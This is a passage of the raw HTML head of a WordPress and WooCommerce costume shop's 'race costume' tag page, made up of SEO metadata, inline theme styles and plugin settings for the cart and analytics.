

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papootz.co.uk/tag/race-costume/
body_size: 29158
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://papootz.co.uk/xmlrpc.php" />
<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>race costume - Papootz | Halloween Fancy Dress Costumes</title>
<meta name="robots" content="noindex, nofollow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://papootz.co.uk/tag/race-costume/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="race costume - Papootz | Halloween Fancy Dress Costumes" />
<meta property="og:url" content="https://papootz.co.uk/tag/race-costume/" />
<meta property="og:site_name" content="Papootz | Halloween Fancy Dress Costumes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="race costume - Papootz | Halloween Fancy Dress Costumes" />
<meta name="twitter:label1" content="Items" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://papootz.co.uk/#organization","name":"Papootz | Halloween Fancy Dress Costumes"},{"@type":"WebSite","@id":"https://papootz.co.uk/#website","url":"https://papootz.co.uk","name":"Papootz | Halloween Fancy Dress Costumes","publisher":{"@id":"https://papootz.co.uk/#organization"},"inLanguage":"en-GB"},{"@type":"CollectionPage","@id":"https://papootz.co.uk/tag/race-costume/#webpage","url":"https://papootz.co.uk/tag/race-costume/","name":"race costume - Papootz | Halloween Fancy Dress Costumes","isPartOf":{"@id":"https://papootz.co.uk/#website"},"inLanguage":"en-GB"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; Feed" href="https://papootz.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; Comments Feed" href="https://papootz.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; race costume Tag Feed" href="https://papootz.co.uk/tag/race-costume/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://papootz.co.uk/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://papootz.co.uk/wp-content/cache/wpo-minify/1768589877/assets/wpo-minify-header-a392937f.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var rac_guest_params = {"console_error":"Not a valid e-mail address","current_lang_code":"en","ajax_url":"https://papootz.co.uk/wp-admin/admin-ajax.php","guest_entry":"0df1ef8416","is_checkout":"","is_shop":"","ajax_add_to_cart":"yes","enable_popup":"no","form_label":"Please enter your Details","first_name":"","email_address_not_valid":"Please Enter your Valid Email Address","popup_sub_header":"","enter_email_address":"Please Enter your Email Address","enter_first_name":"Please Enter your First Name","enter_phone_no":"Please Enter your Contact Number","enter_valid_phone_no":"Please Enter valid Contact Number","enter_last_name":"Please Enter your Last Name","cancel_label":"Cancel","add_to_cart_label":"Add to cart","force_guest":"no","show_guest_name":"","show_guest_contactno":"","force_guest_name":"","force_guest_contactno":"","popup_already_displayed":"no","is_cookie_already_set":"","fp_rac_popup_email":"","fp_rac_first_name":"","fp_rac_last_name":"","fp_rac_phone_no":"","fp_rac_disp_notice_check":"","fp_rac_disp_notice":"Your email will be used for sending Abandoned Cart emails","popup_disp_method":"1","popup_cookie_delay_time":"no","rac_popup_delay_nonce":"5188d2019d"};
var custom_css_btn_color = {"popupcolor":"ffffff","confirmbtncolor":"008000","cancelbtncolor":"cc2900","email_placeholder":"Enter your Email Address","fname_placeholder":"Enter your First Name","lname_placeholder":"Enter your Last Name","phone_placeholder":"Enter Your Contact Number"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1768589877/assets/wpo-minify-header-e0cf254e.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://papootz.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=wpo_min-header-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1768589877/assets/wpo-minify-header-e97d370d.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9426a1b53ba173603aa10aea0c98275e","fragment_name":"wc_fragments_9426a1b53ba173603aa10aea0c98275e","request_timeout":"5000"};
//# sourceURL=wpo_min-header-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1768589877/assets/wpo-minify-header-8ea50fdb.min.js" id="wpo_min-header-3-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1768589877/assets/wpo-minify-header-7f620882.min.js" id="wpo_min-header-4-js"></script>
<link rel="https://api.w.org/" href="https://papootz.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://papootz.co.uk/wp-json/wp/v2/product_tag/484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papootz.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <style type="text/css">
        #fp_rac_guest_email_in_cookie{

}
#fp_rac_guest_fname_in_cookie{

}
#fp_rac_guest_lname_in_cookie{

}
#fp_rac_guest_phoneno_in_cookie{

}        </style>
        
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<style>img#wpstats{display:none}</style>
		<link rel="preload" href="https://papootz.co.uk/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:30px 0;}}nav.top_menu > ul > li > a{font-weight:normal;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #2a2a2a!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.header_top_wrap{background:none repeat scroll 0 0 #7a297e!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#f4f4f4 !important;}.header-top .top-nav li{border:none !important;}nav.top_menu > ul > li > a{color:#ffffff !important;}nav.top_menu > ul > li > a:hover{box-shadow:none;}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#ffffff !important;}.dl-menuwrapper button svg line{stroke:#ffffff !important;}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #7a297e;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7a297e;}.wpsm_promobox.rehub_promobox{border-left-color:#7a297e!important;}.color_link{color:#7a297e !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#7a297e;}.btn_more:hover,.tw-pagination .current{border:1px solid #7a297e;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7a297e;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7a297e inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7a297e;}.rething_item a.cat{border-bottom-color:#7a297e}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7a297e;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7a297e;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7a297e !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#7a297e;}@media (max-width:767px){.postNavigation .postnavprev{background:#7a297e;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen 